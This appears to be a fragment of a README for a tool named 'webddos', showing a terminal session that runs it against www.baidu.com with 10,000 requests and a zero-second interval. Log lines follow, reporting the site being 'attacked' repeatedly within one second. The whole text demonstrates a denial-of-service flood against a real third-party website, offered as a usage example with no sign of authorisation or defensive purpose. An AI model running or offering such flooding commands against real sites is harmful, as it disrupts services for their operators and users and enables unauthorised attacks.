 ➜ webddos python webddos.py -u http://www.baidu.com/ -n 10000
[14:02:24] [INFO] the webddos is starting...
[14:02:24] [HINT] setting request interval seconds 0
[14:02:29] [HINT] attacking http://www.baidu.com/ 2 times
[14:02:29] [HINT] attacking http://www.baidu.com/ 3 times
[14:02:29] [HINT] attacking http://www.baidu.com/ 4 times
[14:02:29] [HINT] attacking http://www.baidu.com/ 5 times
[14:02:29] [HINT] attacking http://www.baidu.com/ 6 times
[14:02:29] [HINT] attacking http://www.baidu.com/ 7 times
[14:02:29] [HINT] attacking http://www.baidu.com/ 8 times
[14:02:29] [HINT] attacking http://www.baidu.com/ 9 times
[14:02:29] [HINT] attacking http://www.baidu.com/ 10 times
[14:02:29] [HINT] attacking http://www.baidu.com/ 11 times
[14:02:29] [HINT] attacking http://www.baidu.com/ 12 times
[14:02:29] [HINT] attacking http://www.baidu.com/ 13 times
[14:02:29] [HINT] attacking http://www.baidu.com/ 14 times
[14:02:29] [HINT] attacking http://www.baidu.com/ 15 times
[14:02:29] [HINT] attacking http://www.baidu.com/ 16 times
[14:02:29] [HINT] attacking http://www.baidu.com/ 17 times
[14:02:29] [HINT] attacking http://www.baidu.com/ 18 times
[14:02:29] [HINT] attacking http://www.baidu.com/ 19 times
[14:02:29] [HINT] attacking http://www.baidu.com/ 20 times
[14:02:29] [HINT] attacking http://www.baidu.com/ 21 times